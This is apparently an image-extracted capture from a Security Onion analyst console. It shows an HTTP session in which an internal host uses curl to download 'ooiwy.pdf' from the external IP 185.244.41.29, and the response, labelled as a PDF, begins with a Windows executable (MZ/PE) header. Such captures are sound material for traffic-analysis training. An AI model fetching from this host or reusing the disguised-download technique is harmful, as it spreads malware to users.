 1008 seconionanalyst 10.8.19.101:49748 185.244.41.29:80
Filter Results HEX
GET /ooiwy.pdf HTTP/1.1
Host: 185.244.41.29
User-Agent: curl/7.55.1
Accept: */*
HTTP/1.1 200 OK
Date: Thu, 19 Aug 2021 19:40:36 GMT
Server: Apache/2.4.38 (Debian)
Last-Modified: Thu, 19 Aug 2021 10:55:53 GMT
ETag: "4f000-5c9e76504e040"
Accept-Ranges: bytes
Content-Length: 323584
Content-Type: application/pdf
MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
$.......S%...D...D...D..u[...D...X...D...[...D...D...D...B...D...[...D...[...D..Rich.D..................PE..L....Z.`...........!..... ..........Y*.......0.......................